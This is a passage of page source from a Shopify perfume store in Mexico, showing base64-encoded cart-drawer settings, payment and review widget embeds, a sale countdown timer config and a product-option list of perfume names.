    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzE4ODcxMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz7wn5GHVGFtYmllbiB0ZSBwdWVkZW4gaW50ZXJlc2FyIDwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+Q29tcGxldGEgJDEuNDAwIFBhcmEgdHUgRW52aW8gR3JhdGlzPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("eHpmaGRnaGpr");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount}}";
  window.upcartStorefrontPublicAccessToken = '60dbce9f8cf4ca131d897e5ee65baad4' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = 'perfumara-oficial.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=b25ed07b-4d76-4c58-b37d-684e145a11ea&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768715065780';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#3acf15; }
:root { --lxs-rating-icon-color: #3acf15; }</style>







</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm3na7euw13219619xrnxonsc5c","name":"BUEN FIN ULTIMO DIA","title":"🔥BUEN FIN🔥FINALIZA","customTitle":"","endDate":"2025-11-18T04:58:00.000Z","startDate":"2025-11-12T12:25:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-11-12T12:25:55.831Z","createdAt":"2024-11-18T17:10:19.372Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"18","timerColor":"#202223","titleColor":"#202223","borderColor":"#d1c5c5","gradientEnd":"#FFFFFF","legendColor":"#010910","singleColor":"#e61b1b","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":491521234}];
  
  const essentialCollectionId = 231431766166;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 231431766166
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://www.perfumara.com/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "MX";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[703270] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"select-1","type":"select","label":"Select","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"select-1","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-1","type":"dropdown","label":"Dropdown","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-1","option_values":[{"id":0,"value":"option_1","helptext":"","variant_id":44092631482594,"variant_price":"250.00","product_handle":"copy-of-tendencia-a-cartisan"},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":34,"value":"option_19","helptext":""},{"id":35,"value":"option_20","helptext":""}],"advanced_addon":"default"},{"id":"dropdown-2","type":"dropdown","label":"Dropdown 2","columnWidth":100,"placeholder":"-- Please select --","label_on_cart":"dropdown-2","option_values":[{"id":0,"value":"option_1","helptext":""},{"id":1,"value":"option_2","helptext":""},{"id":2,"value":"option_3","helptext":""},{"id":3,"value":"option_4","helptext":""},{"id":4,"value":"option_5","helptext":""},{"id":5,"value":"option_6","helptext":""},{"id":6,"value":"option_7","helptext":""},{"id":7,"value":"option_8","helptext":""},{"id":8,"value":"option_9","helptext":""},{"id":9,"value":"option_10","helptext":""},{"id":10,"value":"option_11","helptext":""},{"id":11,"value":"option_12","helptext":""},{"id":12,"value":"option_13","helptext":""},{"id":13,"value":"option_14","helptext":""},{"id":14,"value":"option_15","helptext":""},{"id":15,"value":"option_16","helptext":""},{"id":16,"value":"option_17","helptext":""},{"id":17,"value":"option_18","helptext":""},{"id":18,"value":"option_19","helptext":""},{"id":19,"value":"option_20","helptext":""}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8674061713634],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[705112] = {"elements":[{"id":"heading-1","type":"heading","text":"1 Selecciona 4 perfumes de las listas. 2 Añádela al carrito.  3 Paga y disfruta de tu descuento.","color":"#000","style":"h3","columnWidth":100},{"id":"select-1","type":"select","label":"Seleccionar 1","label_on_cart":"1","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"CGREENLEY","helptext":""},{"id":7,"value":"C212 VIP BLACK","helptext":""},{"id":8,"value":"C360 BLACK","helptext":""},{"id":9,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":10,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":11,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":12,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":13,"value":"CARMANI CODE","helptext":""},{"id":14,"value":"CAVENTUS","helptext":""},{"id":15,"value":"CAVENTUS ABSOLU","helptext":""},{"id":16,"value":"CBAD BOY","helptext":""},{"id":17,"value":"CBAD BOY 